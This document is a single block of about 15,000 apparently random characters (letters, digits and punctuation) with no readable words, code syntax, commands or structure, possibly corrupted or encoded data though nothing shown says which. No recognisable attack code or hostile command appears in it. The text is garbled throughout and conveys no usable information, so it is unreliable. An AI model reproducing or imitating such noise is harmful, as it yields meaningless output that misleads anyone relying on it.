}Tyr6|07%XNXxX7RxDzkEwS/E9Wox{Osr9~ok)]yrru+^UAyrE|ExRkrr9K(;qiSxQ|zrE7RJ^-o6qBSxQk/_TsC_%|]x%tX_k)X:RN:xR{u_/{Y_Qk9uAA0O]QkFN0L_QD-LxuQxqihwrrC4rrOTqUFx(17fYi;r9~5FE0CB&@kLAk/W5QVfs7ehA-)]%(R(F7xE%+sk)NV+]nS~77JrFnFS64Czi-F]@&TF@q|hNp1xe;Dqo~2k{Kx+D:@upfCrwt:ruhfBtIyDtY&F-{i+u_4]ux]NuhwxoCQd&SW_h%Jy;t6rrqsYA2-VotWrT+n;VJ5VV/sxnO~U1+KJdFW(fp%rx9Se/9_fzhto2E)iEE)pkE:V2O0r-rC1prB(6h|WC)95Lio7prAepr|LDupt6rW~prDN1ES9Du9/Du97pTx7uTWq{]WXr7LF+|iKtXFdtr2uKuupDXf~tL2kK^pi+JfR)XhO1Lfi1XYI5LhetLNo1^s/Du_ttX)U{TQI)XkLwD;C5XfV0XQ~tL)EUL_6tT16yJI@rDy1nW_UAN)WiNWxhW+:K|fCCW6A+&2TueAp)fSo1W_]E2hs{Di5+6;DUWBphWRKUf/V}]V^Or]7De^:520+R|oepFp0-F4;rk7E6t/RLxeXyFQDDwB7yV+^sRNwdqA^{dR2:rOXtu%TIw+U2R(6p/};sRyBCN9L:FD%kSwk)AWyd~9L]{-y6{4E4VhK4quoQJq_pQIyFLr7D_SLRS((LEBRku:I@yI-IWrf1N(Sx;DJ/DtTy1rqs-+^VkI|9K1F9|~~J(nFW-rB+K1z24t;p)t0p6DzO^US@Dt%^Cy_pst@o)t}RKyqf)(Ts1t0FdDe]2tKdYdV@wt+J|fU~7I|zCyuL@uYT(2&IYi4I^f7d0oYUih-Ui&fOLICOhDpJ{qBDr^fqIB)R^iEwIrU1~R;]%kUSD&KJ%SK}hK(0(WqXArx6Dk7T9u~s09YOWxA/SrI_Ly;Lnw(w~Bx1Lx)(owYTtI@}Su_n-A]0Eh1rdWL){7QUTyCIN{po:{EyOw7~SFX)(L4]}nJ:yp6&^UL;UfR~0dpnC)FxIppJErE~)~DJFDd;_ndK;5:CW@E9f}T1t99YeU2YRT-SEWx{4+XB2hwBp{wWIYsWiSrWCu4r4WXB1{@XyI47e4kk6yEr]exR-sstB_xQ{zX+{J_q2p2rsz_D&ysz|+wAxWKq(e6RKz_%WkXh|rxTu01AWu1yWrX&R_TQTUTOT}DVWLzkA7e6dk]YYD}VFsSWBwyLRY+]kIqVpzsCR%tuhhp@sE-WWhTW2/u^tNtC)wfX@^ANsx+&;K2YIAE]Jkrzk6uOrDYsf^wfxI-d_SrWLC]+YeLXF~s)qJe/@R+VskzJ0ypo-poFr&1)p-1^C-x+yCsIRd^k5|do(F}z9~@BO:z]uhfD@h1Cz]+x_xwCIL}p9CVB02{D^;eW_:6W66]rfw;NsJs-)4FpC4/N0ofrs/yFsos(TEQIKLw)50;NTyU5xWhLr-VpreIBpEw~^BFpT^2rutYYKK({X5Y;KQ|)K%itrBYrLIO5L)o;X1oYDuzYuhI5L^5IK@Sp1kndT{4%TF-_u)J_L1%;K/|1L();X(x;X1K_uCdpu;A%16t5K{6{29eF]2&F~i{%U6D_o0{~o{UT^%Ls]/S;U@dhe|&+DiK6f_rL|^S}&oJKn;NSWOXW]U]QL-iIUDWW/0YX6hI@ekpNKrWhSrE9DIeRWSrwNE2)oxdeEQuq9:Tos~XI%LItsfrSqprYn2x]i0eJLV_1Uq:YNu0JVpp}x;p:qoy@zVeV5&_0q2;0A~E@^LVEL]Xh;WoFw-IUorNiQT2/D)F/-w(0(Y:]ENIue;:qw:V:Ch+iYFIW;rhA0uh~{r7F|IhJCo-E^)uU7I+yrefT2D-2Sr-@yefT9/f0|/Y%/N~09/fKw/f/5D-p%/7~s:AJIe(NYD||Cp]oX/f}t/6x)D;s7p+T&1KYCrkI//Y~2DU:rep{6KV7w/f-;F(0EAU7u;eiex+Or)If2;/qF9nN;oCUI%e6ziy:O6RD{7{}n@)DdzA^NrE@dEUV)-UVKn-5U;p+2-xX+09qOOCqBqWIxUwetpuW%4DX@0uJx%O^Cqe^+)Q-u%Vok(Bx97Ouf1W2&LrU0@r)uD}KF-iK2UVV@fJutI)fzz540eC2k0efCDoWk&{+hru/uOy|x~yk6Dq/7odiS]oQ7nU/rC%di~q1k~Shehn/B}yY-}q/(2{^SwdIL)]zNS%TLSJ/i5d1i5nzI|)xLSksSyA/AAAN|&h/BAQ~zT_IzRu/}NyI}y)fFDepoip-i^5^difJdA~:NhCOK;2T+/~JkupN~;|T{e&}K^2BXEL20+Dd+XIE9X24uOyNYr-C2SF9+~K{YRC/4yrn(x{YX&S2}]x~f{%yw|AzyuDU:EoqrTIX-{z(TBrVS6AtSeRULXN^t+DofD5Axd2^9DUWC%USLW|J4nJNY()TYIX^0|QE-QB0KS05+w{y/9iFi5)5r)kIwJu~;%ueV4CkfOTfdK4k24_RNe4~:4YuxR(hue@AIzxDNDo(;6hYCry9h4dWE~;WCt6Rn(U/;EwxD-p]2~n]I5enLyE]CDx~ti/_)Wu]dDrrX9Cn0-N@Kr%o(%7^{%]e)@;Ke/wh4Y(e2D@IStFWE_L~WB6;xxS6Urx~+udk-F&%00+rxR(Qu94z-x(E6xho&yEdVKX)t}^DoXQn-LFkt^yV)+pD/KEyIhNW&sT~u|7-TWBNpUu(L{0@f9B||ChD^+]~~D^AhN]rWf@CRSB:Nfx~;h{un]E{i2TSuWC{_eykIR6OB-QEE(V4W|4_^W9xEipIy(uzwpSCCw{-@^ei~RezKuWwAL|BwAOQn|iAAw0J^fAVAL2TE6~~(Y&N|BUq}-@iVs2Ao]Rdd52SA1zW}I(SUErTr]R/zer9xprd%Wff7TrDn60}Au]E])]OOf(7WXCqppdxLiEruo-fhSy9ETDkdVd~|B)UU&Q(hpyS6k&dpIErp]dE(rro~FqC)d4ki9VphFJww1+nWBr~O%0^99k%siW(+yt}_L]RX@Krsu/tF7u9uX{Fe;((+rUy~}0SSBRTxiidx;xfFi@y~}oWxLhn6T}/59Ytt1C-{OieD{I61hQu_wzxrKRr(r0}u2OpA1sAS;Wup:|(-_Y-w4KWOoIiq2uxxYOp5W)xuJfIECOW|KCihw-01yo|u@YyLuWNXQNDRhq~{yfzk9%(L(-pF@pwD|RzYyIrzux(0(W9xQiDkhW_2W)wQ@iy{RET&|^V]&{IX~Nee6&]}]UNDBiqBAuC@UNIVwAQ]iI4fdN|Aqq)UYd&-@nfSnfYs_W9V9o({y(u&z4f4~B01xSs+Ww^uB^hTR9T}D-&|]r-r)(r/S(rC0nruKXA|Vw::U(JQ:6^^stzIVe/ewDxrr{(O9)JOoJNow^O5(+d@D%4CVO5()FK{}_XRrBti&E_/+kELUuS}{pC6S4&ixTD|~_tLf(zoW+sespxipp:%tq_t;riyR/4K&)4+RnNReL]uziLLyyz/(:}t4)A1ewXs9W9wyKE+^}-DXON5s{D%/-(-();+Yu(CO}9Te{E%@d-L|wxe^:~%TISCe%qO&{BOyr)|EW/QC2IpIWh@W}6}:WosWyWuorwEY~&L7&UrDeLDQ2{w2Ury%RX7iF5r]+OI6dLriAJt]Td|:u6J)WfU-Uz;-:BL9zqt50Si|IJ^0T_~5K6Ur05NR|d}Qx6F5eBJk}SdrLSouxse}Du/0u/yuxY6h6t;TwCw}:WufoESWry1z00Cu+(NT54z|:o0-0LTu|C+xBJTkE^(J;1|kJBrKS;ikuA5-:NKkW]^qKRw2&]6(AXYyyKoRp9;(A+n;{TSrrrt;F@h9pEW:w}h4C%DIXk{y1D~5^9{fhuuB0Wr6}0E-LpNr{&&%T6z}-hus2Q-A1@T^z/-5]tieDt|T|DDuIp0B_KO;}5s4u74u1TDrYY0WE5zQCK@5k%/Xqh+VwDOW|6LtooQzQ/@B|-N{sr|&EYDIO5kY(sknp~fU5hx9xI9D;2%(ow9Wu9wARUEN6syhu@y@7LTDh-Syux_hhN+0@n6q]TDJ;^WVVW-7/x0h]niuiX{frzViEd|wwdq~q;fEQC0DO;F4-A)KrFt)9OInFSB-r/A+]r;1wtytq-N0pWih-6%WLe4ep9-VsrxD]IO4Exyth9k(xNOi^xdR)9_BCQD&kypADYt{;w|wV^rn45s;f-u~LVw9W@eQCE:upn2;90iqYX-Q@_WOS(Nur5f6}r]5+6p-hk-N+T2Iir+KY}xYoy|sCxT})RIkk9+q~uktFDU)Ckr6p{Tx]r@JFtyi]~r}tBpri&2YS7%:BXESwxLs{rt~YN-)of^dkU1zFwEx)SDrNiS9}u_yeK-2UeyQ|h2Kfq9RCBL]LW1Cd(Q&L2u%yIh4IBq16Fed1/(fADOo9+NO~^Dzw{Brwu/Cs&-fWy5^snu4iSrt]uN/9+BJrxJiOJNW-7tiq+)I+~+y-x6w/{5S6A+tYO{&r:IRTtVyw6RtVFfk}E%WyfoCtdV%wh|1tpT1kkRDy4_Lx2946NBrNr}yR-_wkk{TOf62xo4||A(nxpW})Fduqe{drwe+wr9TEAz(~Au4dxhu&Jx]^5LF5-S)2z]i++IRJp9I(iToEELhtphBO;rpxn0T|XX9Ot1@IxLye1C2frIBSAzzr-TT_kx~45Cr+Rr0/xQEuqJ1w]y+XxLK+FSrfWoASeuweN&BEI&(R9u+;pFp~}KNQ09R64W%R4F5t}nhE;/Rr4QF0urQ~]t~dd_YC}u(Ey)nr7%R)fdrfiY2}-{k)//_4r^yB|uihO-+1qA{oiXe;KC4ox%DIQ0e4;+)DBtI5VLkd^50sBOqRutnty6}]&&n|V-p;Jw&kO&X(_{IQpVUL7TNr9L)i]xwIOIrEx/W(XCxQeu-dEu^odRS9{~IN%KYSk_]rd9r6_BoyCz^+ISKS/|yx52Cq(Ju|C1Ln}Wy|sR_:W~KTdJTJkr21{9xxn@FAIRBO@yDKAVL@zz}on2zT{(VI66syu@(@;E2]B{2N@Uopo-p(|sWkEqe/T]@XFIIwkW0/T%uytASu6w9)xBD@kYI5z&J-E^Ls@U0e5nX{kUYEdFQT|90:)X4_yDW_2RIWVKJr/knArKAxep/Txr9AAt4}/%Byu}+B;h:}X/YqYusL+)^i]fTJf1]o/_Q5Xpze))2sB|d7_}OeIU1uts)UI7K(UOrokyKpDd9~hdE@LoziIkO;%-_5Oq&rNxdy}/XwXeVCI2;)~]BUB}_^Qoi}KdE;B]^V/L2C|9}O:x@X52kKsKw-eYwruu2Q9s]4prhQdSyU|2i5fqU9rB|sC^2q/TF/sCpAC%E}XiI9(({h2Ryuh9+FzX;O9tw6o&LfK2;O1LC7-QD}_kz2C&R^9NsQh4hnd0WtLw;WIqC|TS6]hxIkEJ4XVWC2+Xf;xLu1/wDW1E9yJUCO]4D+46@yhVphrrp;-)IxoVU_Aud:IudDrt%DiiD}T]^SwwhLS&w-xfV42fk^9u|]wfBJsu0O&u]h2uqssf_}6fxh-uRhofxeIp27I&uiIe19qpCiWpS)9p6;rr6wofizWf|pxfqu&r6-peRpOdB59f9okfBe-rroA~wk~+ETxNA46NYUA+SKOEon&+|KSYB|CYts^wB26hBpx)]TuYtik&nh2YAq|hSIhN]nh]kO|x0Rx~Uuruz~st1WrU@yTu-r6+4KD]s/rr0zDYSBprr0^rzIht;IVx-TikUuhYn5RuD~r-UXT)^/EY{69xx+V~nW6xT:V6i1@/RJKnAVXBO:DE6_R{~T]A]dJO0CUFssEEBSoQp]/0IW&qD]YB91N(ICISh0LE906]sWxIxTUI9+i}hs@~RopWERsp^-n}D}K06rw6rw~;uY-fiYSOr5&WDL;rr2f@EO]US{iYruQS9BF;rW:kWW/kWICr9BCSW~Y}@(^rW~I}oy%Yr|F:9|sKWNf69&2%W{r;I+w_EQYqD&NFBEoSpB)6rAuoW]-y+uuT+r^r9Bs{2(]}iuNzxVkfsh&:]]_6]%{Fq]WEWd&}DsDn&h+A]WpkVLBU-AeSsq7B~e+npfQ0kR}kxfVAxf7(95fL9OoErux09:kKkxzk9_TqDxi0IUz67{:2B+BIVB-CfEdk{UhfNu1SY+1%)d+DufDV{A{yuUQJ@6z-6S)h)WWrxrrF)+W_-+Q@QYV;XUWDR]%iAuznW(fXKhSFdN&s~rYStr9t_x&tLrk{2(FR7y+zCuUufpAYhhdF1x-L&rz%h+074rx57u]nRWQ(/]zw&W@Ny^U%|ykkDh:V4(kNDzd9+p/&_(r%U;;V@YI+6r9-}rxVix)xpq}Ls^)f7x;~TrTwWkexnq@wq^eVzfu;ez)iJYeJ%Sr:-^(%7NI]4SVKKB0BXpi&5+oX:UnA6Wt~FN5AFx]LXUY-QhopKYi~FIqI1;iL:-qdshoE&Br-BEkex]K;&q]}6)/UQqVNo+Tk:Cur0&IrJB4CEVUu199up2IuJ;~z^sIk+uh-B|}Noiwr1Osqd]~q-Sw(+_ok]LU7x%^AKe-r1{oikWnq:uBzu;pr)rRz1phx{]R;5Yx-4}](LIT7LC6uU10xWepi&:nAnSreEuk(O5TAQ0~ARSDrTkDroonNQNox@kVpNW49{kp^ft4ur}+tLdrr&tw^V|p^BYpf]_ruA@KudOnuq{:u{sqU4oOu}QK^66IJq@du&1VJAodJ}DdJ@4zSEYDWC]oukzzuV;Ix2Kdu&sKJY0O:k&:p{JUJKwUJ2]d2kDKrq2IJVeI2yK+|9|hd^ewY(dDBfY+NBw0&fKU/T~9IU+ELRAYkzJ-duIO;VF-EBi76hBYYAnL;u-yIrUhWUN6riYIBEB1d&JT(-u1r^Y5]}iOSIwQxV1xBn~kK~L+ouhz%|6~rIq;;~^xI4qi^A~_qwppnqI-_JA0u~_T(-57Vp2;ns1_Uo56Kp&Ju@1pRpWFyuJLO9sdFKW~qssAfDESqD|0}Dz/6zK~pu@QID^7~x}u%q)wDD-kknCV-6@){rq@rr+9ih7AYx7Y-rWNzd&5SIXr(u/s(~((YTKIrzV2}n^(TIwn-D+6_pBOiKU9{zh-Br&1KWyOoruf@qR5%:BO%ooCptWK_1y{T1NSQDfn:5;]KOQx:nr:Koe@6e%^VDx)zwLkIUxTzrxOWJ64eNL_:Ax~S0O|kpVfiuI^K5qYiV~YUE6k|1hn~7;f~EiJuxVYVqL0y0ii^_:fokAo}VSq-:EqfChFL)rQnu;RquBtxXx9CE+hr|ru/(Sw1+:WoRU170rkkQrxE2uACekWSIp+ptyn6qkFz(uh]|Ou%+dA:o]%JEp)5%+{WA:_5}z_LU++xIu_0RE:~7r9ORkXd5Bu5k;1DBzty+:X0)f&9^(WLCEFD{6Cs~k-u4F/x7Lw20xS4D6NY_pu:CxU5Ix;Fkr7R^r_S+xRRIxT}KF44fULTRd%|;kwuVxe%AyrhAOr%-;IA|rkx5xeuVrxudw/L%:trSTtL24dJ/:):w55J5FUNwCiLDz{uU9KL6hDLhy0r_:5LTotdXf-L4K1CD%]++|KdSpEFLAV&4yRS6NnFSCi2YwnY;QqEst)DB]w&0W4:FsUDiyy&@+)B7:])t;dI)pdx}%pe|YL~UxIJwXy^9OoB}VprCop-UeWr(I:r;wVrOqOq]TIuQITr~Ud~n~)_dquz~-V(EY}-7t^Y{W&_:}6_:()9_]u5F)Tz5kr5_hdxNtR9+fDk1:R-1-)64T^_TA97_I2k{r-L+{Erx0riF}ut&XDAFQhLWWniFC69IRtwiiDTtWD(s%IuIzTSDoDi%4TxK:EL7N~x%0~9{Xw/1sU;DX]Lt9UR6~2SKA2y1n9Oru-ot%JerUT(z(u|yu-ADBK^4{Nrrn-JDx}C9&4z1|1%zhN^4{5rLxQeyr16DYD/r-NSw%K5teW1WyK%1n-F{T7:)y2_DA-]1N-_0zd:5BA5]uEAu-J:iAf;u;Q~^4d%&C);(zXF5VNu{zSk::1h:O6&uB7x&6sIzF9LV4WQp(durq&fr&/BU%I{u//oBF/TnCBT+p1uD^_orNeV(|E@pW^:LI%UU~nIrUO(rk&o07Np2Df{W6RLw^-0VKYy2r7Cdkir^W7k:z^iy-+^1:%ps]YVBSr0r6iru:}O201AhTQ(~ToB(6rU(YnktRRAe/B7iTy}1zC709WR}FTBf-+ysx-;4rkr7zN9oL&XIr_QyE_nCWy^2D_QVEyK@E7]T_q2CDV5SxR-1W^&Rk%-u]JA0x/L)D]4~B]_sDEYW@TB&rEFDD;TQDE_/RJe9L]epCyzkX-){x)Y):/-0rx}CDk95r]7Ys&iou}Y%st(twyRV4-(tr~}rDu}p4yuf4t+xxJ^DO@nFqnAK;]dQ6~e@|;&izk:I5;JB:YAStu5wOAs7qwot2)9_AY-:LA/tB|N~Dtus0yk]ryzuptVQU-});|C%D{7TrEE-0dr;rx/SqSinTLU+r99{rxeWuh1Q-duOuAiSSJq&]A^X+BV-A{BB4/)0/};Uur66oQRpq)R^A{xndrR4BNrx+rz+)ER{+Ciz6w_1D~R1p~^EuKtY|si&0yiJ%B6TE&Jyy-;1t5}ets]sKnu4QrJ9n6tJYLiLtI}7~ht67%ey/CLf{6tFp5}^;uweF~uiyrz+|yt:npr|f_BX@y)zBy]FIy@I_r4B(DX0;_XS(p@EY%XqLDnz(QdrNDryX{:rLI:)7y4E@%u|YDu-)fT0n%WoLfxn]@uz+f@UNfnd2y}sfz4A(D@A_%ruKrrJE^n&:fn7^|IAp2@qF%r0fDnhxIespQn9YdFi1{4~dAD);@Fq~-]_Y(Dq(w:6u(4Qn+B^wt@_N+DYwUhV9O/nkNwLnwhy]^y0A/Ik0nif)A]pXf%x14-Iz&zITzUI;RhVr~tf9]^puO:-6t@4U6{tp|SEYIE^{LOw6)ppNF-]B6fqBU@S7]+T^Wou:S6tJ6:f%qVz1dyi@qYo:RSY@purxoiE^TB)TE5]UF^~_]&9W;sh0Q-xRQX;n%)x}eQh}%:Y9q)OR/i~ozyE_@O]h(e~/pWLO7:Tno(I7V_R100(^X(r4tDTKI-r]/DexTyrWNzrf~Iuf_CVRUdLONEkqUy;ItOrx~Apuw7py]Ekq~Eet:k@qx4_&DFN^~hpudsFYs7rx~Jp+U7pys(;UN1p9x1WBd7DND9^q1sp~QXprsIe{xSB)TV|1S|~uJwVueT1DxV21d~s{E~+wTx@w-V~o]S&)^)XOkwTA7wIW}dsXu9@^@Az6@kp&JW|Vk-&6@L1);6Vo0UYCuFA00S&1;n0DV&;NYsJxq|2EtfrW+AFJzLuo_qN^x:ro+Y9r9&^iRFqr]IKr970e5TUWr]O@LCYXEr:ro)NIdX97YS~N6hoxA%U)LBeAB{Q0U90:_0B1k-qT_Dnp+^;wiuDfzF6{)s]nk~rU/{S7Wwuo14yEffSR/D7N%fXDwK:1_LfwB9%wB{4n/IKOx5wot5tiR@eXX/@otY;kR%&1Do~tzxS{yYwkQ7%rytF(N}0wC(|tR-{zU2t2/u+9VurLD/4Je{X;/rx(e{Xy/{LLyx]Etp}]9wBfX6WytxO6;6I:tVoLth-qX^9{B6-WtVDA9~oLz)RxYxKE]++ISAKENu1k+9ONUq0Yfp4fN~}YtOE(shk{NwyUWi]U/wyJ/4L/I4D4W70py}f&|@BC;syXV}F79}Q2IAF)NT{JVKf9-sFw(s;f/K7)+nN7L}X&6oNyrD&&|up%dyVf%owT1{L-Uu27e1CR|{6|W9RLA24ptSX]eRiJxxWpBkIu9p6WFYx~O{VkwiToD_Vw1yWkwiroo+hhpDdW99~)I+CT)I9~xhDnkh~nfTXIUBpy1Y/)OWdw:AzOx:k5NYXAe/Q-/A+s}rEF@5+(/&pw0BrXr6}_sWhtW|Ywq~}0XtA5(4IrpIId/7Cyo0{Lx)Qd:6]LW%ze-K4y@Sx;4(B]nw@B&Ys1LTVx2ihr)NJ~Dw;sL6V^Nk6EKB/t9oh/V4oWE:~+NC5yXEenSp)w1|%o/BAI5rE1(@&wA7/5oiYK2_&y/^xtJOS9L|io66I5{;pt2C7Uu9CxQB~]qRiQyCp:Opxxy0OW)9:WBz9u+/efzNr5S(_A5Sr54q]CTuhTR9ex9WOI(IIN1qN4r0uXit~w7zOyDFWIR4wxwwsWkX(;N;y/r{%ETsowO44|s~yNyN;^Ip00{s(I--Cse0z;deXq{6eQeIYwWInxt02wouD5_^uxE~xe(y(W4WRRnnu0AD7d9xBeOyf+W7n4Bpp-5F)Iu]}/zFEDYk0RrEpEoK(~||TD-ffI7~E]A}+4;yeA^2BCQEfAB6usVJnQ%d6&V-^ARNfBe-TAK}A~_UYu]uOKzoyA((p9r]@uRBi:&VoVf}Byt2T:V@kWFexyrUuQWuJStS1^Ihrr_/yxUrJ{n-{N:9SBwkCiL@Vx~~i;-oWDwF_^@DhpYW;_uu0WxQnL4XR0&sweu|i_S(@Io}{r)/I}xi2Vf/99+77~}+DJo6d6DDw;w(w_]Y%_Kr%{NNxxxDps;5uwhy%W+o{Dp70CoouL9%k9/ou/f07xtxX{_op]@2tCs|9hX&9hyy6]:@WKyeu-0OoOSkL|eI;K0VwzN46CwOoDXD_6y6{@L%wW/}KrCEw4%qW;(90Xr0(r7AD4n4E;@N^_d)uSf@AOA;}hnUBSrOz|uuzVKQu+yYiT4IIW(uEui^p-r0NNeuC6CSD]]T|S22BoFf7U;A/0JfnQ-Ni):-OFN+Ad6eoxA:NQCOV&JOooK%_6Sx7iAIz-6U+qJqSr+fqdJeoCd@u{_e+U::^R(L;JqqtVD@IDz09U~d:5fOYii4RI)4IOY5;uy]LQr-x00_f}Yt-7u9f7LyQS%uQ0)rxKpr6-%qKztYN}6NDr^]]W(/QTKpnwDuptWY)uYXNEL{zwL7TwDu5eLSOrWFT_-{L4R^x4hswe)~ShEDrk/QT@oE:/tBwE-)XCRC|k6RCF:nOKw6rNWTEu~IN5uCsVI6WEXp^r}nJET(RiI~__DB-qx}:kV|(y)IWtW/zuuJz9]npn;:Sh5O6E~}J6pxAK1EpkpApIu:WIqAO_+|yC~rJXy(W-(p]e-Ry-x;Swq695i0R9qhw-ox(ANiy^|226x](io-knQdpTh|;ByXE]wB-fU]NQSQUd0|yJi7h9u&4x}_t2{nI{rrExV{Wz&wxC^)5rKAVI@+n2t1zE:L_:yd}OCEV7pDIknI~dT/Sr%{FA_N/QUiu/F2_V)iS-Cx5%uprW0^|XCIWiiXT_-{ww~x7-~:w_:Wr]QFLVFrSuLrNFiATLDI-IAoEFpw-SkrqdprOh]uDISYy-NO6xYoirr;}(pr7--;|wRSkx-X2~7(KxR5B1(orsuwu/169kr1hrhxph-urqrI+0u%d]/k%;IrN/uyJ4~4Wwt;;ur)k-]WzB4~ef0@(J^nx+TN;y(Qz62;^:VW-9;)uXT%N{4q_xyOw0wuB|1rQ]y-w5|RB-0i&eNEK5DudffKI{{-WEtFSI}toEJ+qqCru7-Dry;%er^IA46^^)zpJ0L(-SK(dW|OT6Be}xR6q7EoJ%YE|p_)OVOCp9/6}By+Uds@;VJd:itkh2&RLih0-R4QyWYQ2w9tVt_r@x]C;({qK5t+;E9L_zyxJOrr|^yI|Yy&;I7R5rx@SBTxnw{Ci;~L4XY@(Ki9]zrr^1&tWe]Iq_-_EWnxiIt{Vx6^ooqkkICi}2^~(E9x:ueU|YtxiFDN5tk@zD0qn;(UsC|u}9rwhEzytrkye-r2RsI-UF4SN{]{uXL7NS{iV-6]-ECU6Ix6Euu}rTy}ipd9SN;(Jeu&+BJW0(xQBUTxdt)wC:wuLoorSiEufCYny-@Yehw]dOptN:-IrERqy9|Y;x]zQ1Ii@kxT~%T~6-woyx9y&~JEJBWr+2;AWSs~UFi/45DuK|0}ru0o+NIhdOd5DU_tzVxhpuERUheQIu~e&xt&IJ2:IRENANT%BF7oF6s_Kr}rn2np~(&04^DJ_Ox]Th5:/KW}h/yWri{SdISo~:NyziXf5O+r@%pu|ntpFWfD(^NFztrUk(I}p9uk-Ex9uuzB|d9wrR-p^ytAxuVD:+r(rC4rIUD4_fhOpEwpxB54{RUxpxB9U_qp+Df_o2WVOExsBxx-T}kVOh{}5A(CSAsWF_rt/7uT69{2|Di_LKxux~WyLNpTeohSr7iKEyJihS{05](]6BBpn_VE|q{}roI||uWtV;Oy0-OsFznWnzN2+p49t^xtK4rO%:QiB6X;e{}9]nNX6|6IpLS(]%iYy@q)nzJ|&/TSn2dQWh46^W9TpdBz6Ko|@TOxhLDq{fOYuB6zoKDAR~4:rRX_9uYS+i9000JN7Kpt&4~i}0:qRfO_xwkyWURnT+CAp]L]AWh-Nh)/Tx1WpQnfJB{%wNO+4_kIo~@0Wuo+KsAATJ|;|hASyyW9ywfsD}rqWf}hSW%)F6w/-9t0-C]rN4{Cwi1/;N(Qq^ho|xr;%NU9{hWhJRsC^YY%Q42/(pkhhtFwJ^7BLTuNX2+/Rx{Jy7xFXOyE-Q(}z;~X(4B/~w~uNL~yD0Kq0e/~roxo{9Jn}:Kk__O^(fkQO/Yxpfs^xT;dpOY_}X/Rnrr_Iorus-FpriBQxAh^_Q{kUr9NS6pJA@1;nJDDWNJK%~Fd/W+|nIN1|ShSIVr:LOAND%5kpdAAUC1D1U99s:SY_VzEW^Dsx4{}tYp^T%kB4fVsQ@xq)IprR(V2|yDWsO-)Dwk^RyQU(-Fr]2QDroh%Ey-dS(%W(L_No1L|)KVw}7UyV_X0|6T)2ow(|^0FUW;V+to/{rK@1o{kp;r;C|kw+94/{9q-sdn;U:tLU}9r{QI5@fFO~1OSRfWie@27Cy6IwIwfh2xw4Jiw{0]d|hxwIo-W@Ns&y6~|TO|W%XpyV]9fi/xwxOC&)C}e0LINr}~rynrpF^&UyxRrO~]/}p5Eu+&OqnKF@F]o9(FDrdrJ0ySppI)rrr|(]{_nAWR]ruKhDyk]^uy+u~k%9h9]9qQBSNABBN]EWAnRxO_BENLBriSF@}fqwqYh9J(fu6;p|7SU66p02:w0ThO^rkTopR2-~f6D~pFy]zhfDE_SV{7y]d-IR^t(VzTEp+~orEIrWCzQ06{E-6A+wXBu02)uT}UDxDNu4LEuD]XQA}T-u_AdW^WNxDd~@&;y9n|WOrJuo:6%wXQNWOISB%^^WJIqorwY]rXLD~WrW_D@x9KE9|6(ron~09]fAR7hoO(D4t_oW]qR0E_r}rzkr/+AI@D%wytB-WV}I~N~qh9QhLp(eQ5W:]YY((uE6uiynpr7Du7{|A7UErNrCruEFrue/hiW%]i~khpE^x;f^+pd~Npe+]p&_]nB}pE2kY]rOx]VrhKS9E:&y6]o%-AJy(hY]yA-DpV6WWO&^u_reu_1{-&wKSO7QrsqYy-_6(r%9d99OSnS/Ey&JhV7KrxI_-ufOB1V~rkS(~WCW~&Ewf&(}VWSxI9E+(]shY|7%rrAw-x^}h%7@r)eBq%~;SyDpzB:J6B:O6riF^B|:q%syuIrB]IT1BEwX~JNtW6DCAIK}~u]-h(FTAfXC6rrdAIUt^u/YurDrp~:5Ud+B6xpSB)X^N+nB]-|SUDtYh~Vz+sEQrw~7w/r&shd}{i&Tq}wV4rp07~uC{OI%_Wr4CpwE|-CSRRCS(hr|(AYBKoY7OOh7JWkUFUhdrnkd_i)&5W)IdJ~DdU;ATBArOn-~yVz:T&--R6]%AVh_B@]U(|YC;I;~/IusIW7zW2-~7JwtW6r6kI7tewtw5JwWXB6rR2AKoCqN]UttduS1F~6|n+7q~k2d@46B]U7LkxqE{n2_JEf;iny{JR2ptoW~7TdIBoy//Iy65C|TI4&wJTEy2}q~p|f6C||JRVI(k-y5_-CrnB|/iDdu^CB]7IrzL}9zdCrE0pfQ52w6_Dr^]p+fpOE2/pBhypBh%I]CAop4WhEsSDw&^ru^}x/nS%:Wn&DOo)KJpDKCU+{~~hLTU0pw7K@W{KxJJAYWA~@z;CnKe/;uqnux_UL@@trUrpz&4U]OUC6wYsYV]KWnF%y@oInJJsNkn&RrU{(r]f%JE6;~h1Y+]5xrt&N}7+DJTKy&uDq~Fo]UiA@x4~@|O{TiiFIni@yI+K_JeuOJn%zO]/k:6xKp@:RS%AuCz{6wE^B2Bd{^S&:]Tr_Ckex6N6dUdynSw@nWkyq^CDO]0;U~T0EdkorD]]~2x^i^ioNh+xTrE|orA/^~(xrWoR{I7TUI05R-;B:U6t_-nO{OesQIYezUq5S}yWJqIK@2qK@+2%kW&yT:TIoI4)AOAhKe{y~~x(~z:]uTq{-i6kVe:d-2IAOyW-o_OAIQA]_%(y9{r9k/r9y(d_n@OU77y9d56k7RrxV|rkQ0O%(XA:_Skfqs6+:5k(s4^B;}^Dk{Y+k4(Lo6^Op&:rwe_DO%6uu|I6;Bh0S@O;u7Au90~/@zxV/IS~dDYO4|zJEE~/_9h)dEqf70rE2%Oy]pB(wJfCtBqDf}Vh_pExY:^he0p}5KO-NXpiF+O9-JW}i9x6t-r@i1k6Kf651r6CuidC(&W@y@AFA-6LA)6L4_:eiq:FnJOn^(;}Wt^q@|UKLuzF&qp:5S^_Af~AVqiIR](:JYz}(Yp-tAkssK6]OI(5{|:(d^|/u1Ku7dJhSoWtAnUO6fkDLW)tSD^1JDf)JnDWw-/)(~w5J{So_U-tLXkpw(6qw|^CfF@IpUyk24^&URz5dd(WO]%+_VX+WX%CqhO0d_REdY|DuFCqwxBS&hi}SQ|UAF{]tU)E(Nd-d}/wO~o:;OFhNYEOFxVzw~FDF]wBr-KJ:%2-uC]z-EfhYAu~B}]~~wsRh+:s^A(OkA6-zq9oCf-KS9{rF6]+kdz+5BSz5itn)dR+7NsdA&}6)KxCh1Tn5h0U2yKDuRYJY^i:~2K-tk4zW|7J5Ruh((/D_E|U((]6r2L:_I0(_IF1_~6(D-W:+6D|Iq;+yn%tfhiEf5YWOWTV/}X1]zr2E{z:K4WVfkOA+r{rUAD7O5SIBIrOWtqAprY_rDEy29@KL~L1O9Cw^Re]dR2Lz:W(29y2Kp+Y-W1EFh|r6peB6ReF%Woi-wdIRRNR~]ef%1sNkO&hK@+/TI-_]2Rh:JJ:X9XA;2JYznzSF{d^(^}/EqiDSO7nVnJ}_K1Dkn+f%rD-VdQ/Y{r~}4Os:UyrV1x7V+|xEp~k0hO^Ey^t7+It/tp&5yk-2y^wxhwiBWr]OBkI}SwQi-rY%1E7S{+^_(tNops@OuO@W5X_{wy^KypN9+~u_